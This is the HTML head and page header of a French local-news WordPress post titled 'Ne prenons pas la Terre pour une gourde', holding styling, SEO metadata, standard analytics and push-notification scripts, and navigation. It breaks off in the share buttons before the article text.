.oxy-easy-posts-pages{text-align:center}div.ct-section-inner-wrap,div.oxy-header-container{max-width:1250px}#section-27-1189{background-color:#fff;overflow:hidden}#section-134-1189>.ct-section-inner-wrap{padding-top:0}#section-134-1189{overflow:hidden}#div_block-28-1189{width:100%}#div_block-29-1189{useCustomTag:false}#div_block-36-1189{display:flex;align-items:center;margin-top:20px;flex-direction:row;width:100%}#div_block-53-1189{width:100%;margin-left:10px}#div_block-39-1189{width:100%;text-align:left;display:flex;flex-direction:row}#div_block-45-1189{width:100%;text-align:left;flex-direction:row;display:flex;align-items:center}#div_block-58-1189{width:60%;padding-left:0}#div_block-60-1189{width:100%;overflow:hidden;border-radius:20px}#div_block-124-1189{width:100%;margin-top:30px}#div_block-127-1189{width:100%;margin-top:30px}#div_block-128-1189{width:100%;flex-direction:row;display:flex;align-items:center;margin-bottom:10px}#div_block-131-1189{width:10%;height:2px;background-color:#e54b4d;margin-left:10px}#div_block-132-1189{margin-top:20px;width:100%}#div_block-59-1189{width:40%;padding-top:0;padding-right:0}#div_block-66-1189{width:100%;flex-direction:row;display:flex;align-items:center;margin-bottom:10px}#div_block-69-1189{width:10%;height:2px;background-color:#e54b4d;margin-left:10px}#div_block-62-1189{width:100%;border-left-color:#e54b4d;border-left-width:5px;border-radius:15px;overflow:hidden;border-left-style:solid;box-shadow:5px 0 7px rgba(0,0,0,.25);position:sticky;top:100px}#div_block-136-1189{width:60%}#headline-34-1189{color:#163543;font-weight:700}#headline-130-1189{color:#163543;font-family:'Source Sans 3';font-weight:700;margin-left:10px}#headline-68-1189{color:#163543;font-family:'Source Sans 3';font-weight:700;margin-left:10px;text-transform:capitalize}#text_block-38-1189{font-family:'Source Sans 3';color:#222;font-size:16px}#text_block-42-1189{color:#222;font-family:'Source Sans 3';font-size:16px}#text_block-44-1189{font-family:'Source Sans 3';color:#222;font-size:16px}#text_block-51-1189{margin-left:5px;color:#163543;font-family:'Source Sans 3';font-size:18px;font-weight:600;text-transform:capitalize}#text_block-125-1189{color:#000;font-family:'Source Sans 3';font-size:18px}#_comment_form-135-1189 input,#_comment_form-135-1189 textarea{border-color:#9e9e9e;color:#000;border-radius:5px}#_comment_form-135-1189 #submit{background-color:#163543;color:#fff}#_posts_grid-133-1189 .oxy-posts{display:flex;flex-direction:row;flex-wrap:wrap}#_posts_grid-133-1189 .oxy-post{display:flex;flex-direction:column;width:calc(50% - 20px);display:flex;flex-direction:column;margin-left:20px;margin-bottom:10px;background:#fff;border-radius:15px;overflow:hidden}@media (max-width:991px){#_posts_grid-133-1189 .oxy-post{width:calc(50% - 20px)!important;margin-left:20px}}@media (max-width:767px){#div_block-136-1189{width:100%}#_posts_grid-133-1189 .oxy-post{width:100%;margin-left:0}}#_posts_grid-133-1189 .oxy-post-image{position:relative;background-color:grey;background-image:repeating-linear-gradient(45deg,#eee,#eee 10px,#ddd 10px,#ddd 20px);width:100%}#_posts_grid-133-1189 .oxy-post-image-fixed-ratio{padding-bottom:80%;background-size:cover}#_posts_grid-133-1189 .oxy-post-title{line-height:1.2;font-size:1rem;font-weight:500;text-shadow:1px 1px 1px #fff;color:#000}#_posts_grid-63-1189 .oxy-posts{display:flex;flex-direction:column}#_posts_grid-63-1189 .oxy-post{display:flex;flex-direction:row;align-items:flex-start;background-color:#fff;border-bottom:1px solid #dee2e6;padding:15px}#_posts_grid-63-1189 .oxy-post-category{color:#e54b4d;font-size:16px;font-weight:600}#_posts_grid-63-1189 .oxy-post-wrap{width:100%;display:flex;flex-direction:column;text-align:left}#_posts_grid-63-1189 .oxy-post-image{position:relative;background-color:grey;background-image:repeating-linear-gradient(45deg,#eee,#eee 10px,#ddd 10px,#ddd 20px);width:20%;flex-shrink:0;flex-grow:0;margin-right:1.5em;border-radius:14px;overflow:hidden;box-shadow:0 3px 6px 0 rgba(0,0,0,.3);transform:scale(.98);transition:transform .3s,box-shadow .3s;border-radius:.5rem}#_posts_grid-63-1189 .oxy-post:hover .oxy-post-image{box-shadow:0 3px 6px 0 rgba(0,0,0,.3);transform:scale(1)}#_posts_grid-63-1189 .oxy-post-image-fixed-ratio{padding-bottom:100%;background-size:cover}#_posts_grid-63-1189 .oxy-post-title{font-size:18px;line-height:1.2;font-weight:700}@media (max-width:991px){#_posts_grid-63-1189 .oxy-post-image-fixed-ratio{padding-bottom:100%}}#_posts_grid-63-1189 .oxy-easy-posts-pages{display:none}#_posts_grid-133-1189 .oxy-easy-posts-pages{text-align:center}@media (max-width:767px){#_posts_grid-133-1189 .oxy-post{width:100%!important}}#_posts_grid-63-1189 .oxy-post-title{color:#163543}#_posts_grid-63-1189 .oxy-post-title:hover{color:#000}#_posts_grid-63-1189 .oxy-easy-posts-pages{text-align:center}@media (max-width:479px){#text_block-110-1187{margin-bottom:5px;margin-left:0}#link_text-109-1187{margin-left:0;margin-bottom:5px}#div_block-58-1189{padding-right:0;padding-bottom:0}#div_block-124-1189{overflow:hidden}#div_block-59-1189{padding-left:0}#text_block-125-1189{width:100%}#span-126-1189{width:100%}}.ct-section{width:100%;background-size:cover;background-repeat:repeat}.ct-section>.ct-section-inner-wrap{display:flex;flex-direction:column;align-items:flex-start}.ct-div-block{display:flex;flex-wrap:nowrap;flex-direction:column;align-items:flex-start}.ct-new-columns{display:flex;width:100%;flex-direction:row;align-items:stretch;justify-content:center;flex-wrap:wrap}.ct-link-text{display:inline-block}.ct-link{display:flex;flex-wrap:wrap;text-align:center;text-decoration:none;flex-direction:column;align-items:center;justify-content:center}.oxy-comment-form{width:100%}.oxy-posts-grid{width:100%}.ct-span{display:inline-block;text-decoration:inherit}.ct-widget{width:100%}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ct-div-block,.ct-headline,.ct-link-text,.ct-text-block{max-width:100%}img{flex-shrink:0}body *{min-height:1px}}.ct-section-inner-wrap,.oxy-header-container{max-width:1120px}body{font-family:'Source Sans 3'}body{line-height:1.6;font-size:16px;font-weight:400;color:#404040}.oxy-nav-menu-hamburger-line{background-color:#404040}h1,h2,h3,h4{font-family:'Source Sans 3';font-size:36px;font-weight:700}h2,h3,h4{font-size:30px}h3,h4{font-size:24px}h4{font-size:20px}a{color:#e54b4d;font-weight:600;text-decoration:none}a:hover{color:#163543;text-decoration:none}.ct-section-inner-wrap{padding-top:75px;padding-right:20px;padding-bottom:75px;padding-left:20px}.ct-new-columns>.ct-div-block{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px}.oxy-header-container{padding-right:20px;padding-left:20px}.oxel-breadcrumb-wrapper{width:100%;margin-bottom:10px}.oxel-breadcrumb-wrapper.ct-section .ct-section-inner-wrap,.oxel-breadcrumb-wrapper.oxy-easy-posts .oxy-posts,.oxel-breadcrumb-wrapper:not(.ct-section):not(.oxy-easy-posts){display:flex}.oxel-breadcrumb-code{width:100%;color:#000}.atomic-footer-7-link:hover{color:#fff}.atomic-footer-7-link{color:#163543;font-size:18px;text-transform:capitalize;margin-bottom:0}.oxel-breadcrumb{display:block!important}.oxel-breadcrumb ol{list-style-type:none;padding-inline-start:0;margin-block-start:0;margin-block-end:0;display:flex;flex-wrap:wrap}.oxel-breadcrumb ol li{padding:4px}.oxel-breadcrumb ol li:not(:last-child) a{margin-right:4px}.oxel-breadcrumb ol li:last-child span:last-child{display:none}</style>
	<link rel="canonical" href="https://www.e-briancon.com/ne-prenons-pas-la-terre-pour-une-gourde-2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ne prenons pas la Terre pour une gourde - E-Briancon.Com" />
	<meta property="og:description" content="Pour la quatri&egrave;me ann&eacute;e cons&eacute;cutive, 24 associations, services et mouvements de chr&eacute;tiens ont uni leur force........" />
	<meta property="og:url" content="https://www.e-briancon.com/ne-prenons-pas-la-terre-pour-une-gourde-2/" />
	<meta property="og:site_name" content="E-Briancon.Com" />
	<meta property="article:published_time" content="2015-03-28T09:34:06+00:00" />
	<meta property="article:modified_time" content="2020-12-25T15:38:59+00:00" />
	<meta name="author" content="Constin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Constin" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Constin" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.e-briancon.com/ne-prenons-pas-la-terre-pour-une-gourde-2/#article","isPartOf":{"@id":"https://www.e-briancon.com/ne-prenons-pas-la-terre-pour-une-gourde-2/"},"author":{"name":"Constin","@id":"https://www.e-briancon.com/#/schema/person/e02e110ae1c0ecd5f839e49a0469b7be"},"headline":"Ne prenons pas la Terre pour une gourde","datePublished":"2015-03-28T09:34:06+00:00","dateModified":"2020-12-25T15:38:59+00:00","mainEntityOfPage":{"@id":"https://www.e-briancon.com/ne-prenons-pas-la-terre-pour-une-gourde-2/"},"wordCount":852,"commentCount":0,"image":{"@id":"https://www.e-briancon.com/ne-prenons-pas-la-terre-pour-une-gourde-2/#primaryimage"},"thumbnailUrl":"https://www.e-briancon.com/wp-content/uploads/2024/07/lets-not-take-earth-for-a-fool.jpeg","articleSection":["Briançon"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.e-briancon.com/ne-prenons-pas-la-terre-pour-une-gourde-2/#respond"]}]},{"@type":"WebPage","@id":"https://www.e-briancon.com/ne-prenons-pas-la-terre-pour-une-gourde-2/","url":"https://www.e-briancon.com/ne-prenons-pas-la-terre-pour-une-gourde-2/","name":"Ne prenons pas la Terre pour une gourde - E-Briancon.Com","isPartOf":{"@id":"https://www.e-briancon.com/#website"},"primaryImageOfPage":{"@id":"https://www.e-briancon.com/ne-prenons-pas-la-terre-pour-une-gourde-2/#primaryimage"},"image":{"@id":"https://www.e-briancon.com/ne-prenons-pas-la-terre-pour-une-gourde-2/#primaryimage"},"thumbnailUrl":"https://www.e-briancon.com/wp-content/uploads/2024/07/lets-not-take-earth-for-a-fool.jpeg","datePublished":"2015-03-28T09:34:06+00:00","dateModified":"2020-12-25T15:38:59+00:00","author":{"@id":"https://www.e-briancon.com/#/schema/person/e02e110ae1c0ecd5f839e49a0469b7be"},"breadcrumb":{"@id":"https://www.e-briancon.com/ne-prenons-pas-la-terre-pour-une-gourde-2/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.e-briancon.com/ne-prenons-pas-la-terre-pour-une-gourde-2/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.e-briancon.com/ne-prenons-pas-la-terre-pour-une-gourde-2/#primaryimage","url":"https://www.e-briancon.com/wp-content/uploads/2024/07/lets-not-take-earth-for-a-fool.jpeg","contentUrl":"https://www.e-briancon.com/wp-content/uploads/2024/07/lets-not-take-earth-for-a-fool.jpeg","width":1536,"height":1536},{"@type":"BreadcrumbList","@id":"https://www.e-briancon.com/ne-prenons-pas-la-terre-pour-une-gourde-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.e-briancon.com/"},{"@type":"ListItem","position":2,"name":"Ne prenons pas la Terre pour une gourde"}]},{"@type":"WebSite","@id":"https://www.e-briancon.com/#website","url":"https://www.e-briancon.com/","name":"E-Briancon.Com","description":"L&#039;info de la vallée 1326","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.e-briancon.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.e-briancon.com/#/schema/person/e02e110ae1c0ecd5f839e49a0469b7be","name":"Constin","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.e-briancon.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da4e5bf7e38f6ccfe295559eb42d65b80b0521bfe3217366e9899c1041a33de6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da4e5bf7e38f6ccfe295559eb42d65b80b0521bfe3217366e9899c1041a33de6?s=96&d=mm&r=g","caption":"Constin"},"description":"Bonjour, je m'appelle Constin ! Je suis un blogueur passionné par une multitude de sujets. Mon intérêt se porte notamment sur le monde du cinéma français, la mode et la beauté. Quand je ne suis pas plongé dans le dernier film ou la tendance mode du moment, j'aime partager mes découvertes et conseils sur mon blog. Rejoignez-moi pour explorer ensemble les dernières nouveautés et bons plans.","sameAs":["https://www.e-briancon.com","https://x.com/Constin"],"url":"https://www.e-briancon.com/author/constin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.e-briancon.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.bunny.net' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="E-Briancon.Com &raquo; Flux" href="https://www.e-briancon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Briancon.Com &raquo; Flux des commentaires" href="https://www.e-briancon.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Briancon.Com &raquo; Ne prenons pas la Terre pour une gourde Flux des commentaires" href="https://www.e-briancon.com/ne-prenons-pas-la-terre-pour-une-gourde/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.e-briancon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.e-briancon.com%2Fne-prenons-pas-la-terre-pour-une-gourde%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.e-briancon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.e-briancon.com%2Fne-prenons-pas-la-terre-pour-une-gourde%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'></style>
<style id='wp-block-library-inline-css'></style>
<style id='classic-theme-styles-inline-css'></style>
<style id='font-awesome-svg-styles-default-inline-css'></style>

<style id='font-awesome-svg-styles-inline-css'></style>
<style id='global-styles-inline-css'></style>




<style id='heateor_sss_frontend_css-inline-css'></style>

<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.e-briancon.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>

<script type="rocketlazyloadscript" data-rocket-src="https://www.e-briancon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.e-briancon.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.e-briancon.com/wp-json/wp/v2/posts/61369" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.e-briancon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.e-briancon.com/?p=61369' />
<!-- teub : 04/05/2009 à 02:00:00 VS 26/01/2026 à 02:15:05 - 527991305 sec. VS 2000 sec.--><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3058552267683447"
     crossorigin="anonymous"></script><script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-RR4F5LVLVF"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RR4F5LVLVF');
</script><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://www.e-briancon.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'ba15fb84-cb1f-4d02-a387-323cfebb4b0a';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Merci de t&#039;être abonné(e) !";
oneSignal_options['path'] = "https://www.e-briancon.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.162dc776-ab2c-42c2-8206-1135116280d4";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "J'aimerais vous envoyer des notifications pour mes bons plans ! Promis je ne spamme pas :)";
oneSignal_options['promptOptions']['acceptButtonText'] = "J'accepte";
oneSignal_options['promptOptions']['cancelButtonText'] = ".";
oneSignal_options['promptOptions']['siteName'] = "https://www.e-briancon.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Clique sur 'J'accepte'";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Je m&#039;abonne aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné(e) aux notifications !';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci d&#039;avoir souscrit, promis on je ne vous spammerai pas !';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Vous êtes abonné(e) aux notifications !';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous ne recevrez plus de notifications';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gérer les notifications';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Je m&#039;abonne';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Me désabonner';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Débloquer les notifications';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Suivez ces instructions pour débloquer les notifications';
oneSignal_options['notifyButton']['offset'] = {};
oneSignal_options['notifyButton']['offset']['left'] = '25px';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.e-briancon.com/wp-content/cache/min/1/analytics.js?ver=1768935918" data-key="DJlIARdhmuZHjpEJ8RByVg" async></script><style type="text/css"></style><style class='wp-fonts-local'></style>



<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- END OF WP_HEAD() -->
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-61369 single-format-standard wp-embed-responsive wp-theme-oxygen-is-not-a-theme  oxygen-body" >





						<header id="_header-2-225" class="oxy-header-wrapper oxy-sticky-header oxy-overlay-header oxy-header" ><div id="_header_row-10-225" class="oxy-header-row" ><div data-rocket-location-hash="aecc3a1b4dad556085711e5cd1b06f2c" class="oxy-header-container"><div id="_header_left-11-225" class="oxy-header-left" ><a id="link-12-225" class="ct-link " href="/" target="_self"  ></a></div><div id="_header_center-14-225" class="oxy-header-center" ></div><div id="_header_right-15-225" class="oxy-header-right" ><div id="div_block-16-225" class="ct-div-block" ><nav id="_nav_menu-17-225" class="oxy-nav-menu oxy-nav-menu-dropdowns" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-main-container"><ul id="menu-main" class="oxy-nav-menu-list"><li id="menu-item-86440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86440"><a href="https://www.e-briancon.com/actualite/">Actualité</a></li>
<li id="menu-item-86445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86445"><a href="https://www.e-briancon.com/entreprise-et-communication/">Entreprise et Communication</a></li>
<li id="menu-item-86446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86446"><a href="https://www.e-briancon.com/immobilier/">Immobilier</a></li>
<li id="menu-item-86448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86448"><a href="https://www.e-briancon.com/life-style/">Life Style</a></li>
<li id="menu-item-86449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86449"><a href="https://www.e-briancon.com/maison/">Maison</a></li>
<li id="menu-item-86450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86450"><a href="https://www.e-briancon.com/sante/">Santé et Bien Etre</a></li>
<li id="menu-item-86451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86451"><a href="https://www.e-briancon.com/tourisme-voyages/">Tourisme &amp; Voyages</a></li>
<li id="menu-item-90970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90970"><a href="https://www.e-briancon.com/avis-promofar.php">Promofar</a></li>
</ul></div></nav></div></div></div></div></header>
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			jQuery(document).ready(function() {
				var selector = "#_header-2-225",
					scrollval = parseInt("300");
				if (!scrollval || scrollval < 1) {
										if (jQuery(window).width() >= 1121){
											jQuery("body").css("margin-top", jQuery(selector).outerHeight());
						jQuery(selector).addClass("oxy-sticky-header-active");
										}
									}
				else {
					var scrollTopOld = 0;
					jQuery(window).scroll(function() {
						if (!jQuery('body').hasClass('oxy-nav-menu-prevent-overflow')) {
							if (jQuery(this).scrollTop() > scrollval 
																) {
								if (
																		jQuery(window).width() >= 1121 && 
																		!jQuery(selector).hasClass("oxy-sticky-header-active")) {
									if (jQuery(selector).css('position')!='absolute') {
										jQuery("body").css("margin-top", jQuery(selector).outerHeight());
									}
									jQuery(selector)
										.addClass("oxy-sticky-header-active")
																			.addClass("oxy-sticky-header-fade-in");
																	}
							}
							else {
								jQuery(selector)
									.removeClass("oxy-sticky-header-fade-in")
									.removeClass("oxy-sticky-header-active");
								if (jQuery(selector).css('position')!='absolute') {
									jQuery("body").css("margin-top", "");
								}
							}
							scrollTopOld = jQuery(this).scrollTop();
						}
					})
				}
			});
		});</script><section id="section-27-1189" class=" ct-section" ><div data-rocket-location-hash="95d405c58f2be610c435a5a9c908ea71" class="ct-section-inner-wrap"><div id="div_block-28-1189" class="ct-div-block" ><div id="div_block-29-1189" class="ct-div-block oxel-breadcrumb-wrapper" ><div id="code_block-30-1189" class="ct-code-block oxel-breadcrumb-code" >
<nav aria-label="Breadcrumb" class="oxel-breadcrumb">
	<ol>
					<li>
								<a title="Breadcrumb link to Blog" href="/">Blog</a>
								<span> &#187; </span>
			</li>
							<li>
				Briançon				<span> &#187; </span>
			</li>
				<li>
			Ne prenons pas la Terre pour une gourde		</li>
	</ol>
</nav>
</div></div><h1 id="headline-34-1189" class="ct-headline"><span id="span-35-1189" class="ct-span" >Ne prenons pas la Terre pour une gourde</span></h1></div><div id="div_block-36-1189" class="ct-div-block" ><div id="div_block-53-1189" class="ct-div-block" ><div id="div_block-39-1189" class="ct-div-block" ><div id="text_block-38-1189" class="ct-text-block" >Modifié le&nbsp;</div><div id="text_block-42-1189" class="ct-text-block" ><span id="span-43-1189" class="ct-span" >4 mai 2009</span></div></div><div id="div_block-45-1189" class="ct-div-block" ><div id="text_block-44-1189" class="ct-text-block" >Par</div><div id="text_block-51-1189" class="ct-text-block" ><span id="span-52-1189" class="ct-span" >Constin</span></div></div></div></div><div id="new_columns-57-1189" class="ct-new-columns" ><div id="div_block-58-1189" class="ct-div-block" ><div id="div_block-60-1189" class="ct-div-block" ><img width="1536" height="1536"  id="image-61-1189" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201536%201536'%3E%3C/svg%3E" class="ct-image" data-lazy-srcset="https://www.e-briancon.com/wp-content/uploads/2024/07/lets-not-take-earth-for-a-fool.jpeg 1536w, https://www.e-briancon.com/wp-content/uploads/2024/07/lets-not-take-earth-for-a-fool-300x300.jpeg 300w, https://www.e-briancon.com/wp-content/uploads/2024/07/lets-not-take-earth-for-a-fool-1024x1024.jpeg 1024w, https://www.e-briancon.com/wp-content/uploads/2024/07/lets-not-take-earth-for-a-fool-150x150.jpeg 150w, https://www.e-briancon.com/wp-content/uploads/2024/07/lets-not-take-earth-for-a-fool-768x768.jpeg 768w, https://www.e-briancon.com/wp-content/uploads/2024/07/lets-not-take-earth-for-a-fool-1320x1320.jpeg 1320w" data-lazy-sizes="(max-width: 1536px) 100vw, 1536px" data-lazy-src="https://www.e-briancon.com/wp-content/uploads/2024/07/lets-not-take-earth-for-a-fool.jpeg" /><noscript><img width="1536" height="1536"  id="image-61-1189" alt="" src="https://www.e-briancon.com/wp-content/uploads/2024/07/lets-not-take-earth-for-a-fool.jpeg" class="ct-image" srcset="https://www.e-briancon.com/wp-content/uploads/2024/07/lets-not-take-earth-for-a-fool.jpeg 1536w, https://www.e-briancon.com/wp-content/uploads/2024/07/lets-not-take-earth-for-a-fool-300x300.jpeg 300w, https://www.e-briancon.com/wp-content/uploads/2024/07/lets-not-take-earth-for-a-fool-1024x1024.jpeg 1024w, https://www.e-briancon.com/wp-content/uploads/2024/07/lets-not-take-earth-for-a-fool-150x150.jpeg 150w, https://www.e-briancon.com/wp-content/uploads/2024/07/lets-not-take-earth-for-a-fool-768x768.jpeg 768w, https://www.e-briancon.com/wp-content/uploads/2024/07/lets-not-take-earth-for-a-fool-1320x1320.jpeg 1320w" sizes="(max-width: 1536px) 100vw, 1536px" /></noscript></div><div id="div_block-124-1189" class="ct-div-block" ><div id="text_block-125-1189" class="ct-text-block" ><span id="span-126-1189" class="ct-span oxy-stock-content-styles" ><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://www.e-briancon.com/ne-prenons-pas-la-terre-pour-une-gourde/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><div class="heateor_sss_sharing_ul"><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Ne%20prenons%20pas%20la%20Terre%20pour%20une%20gourde%20https%3A%2F%2Fwww.e-briancon.com%2Fne-prenons-pas-la-terre-pour-une-gourde%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" 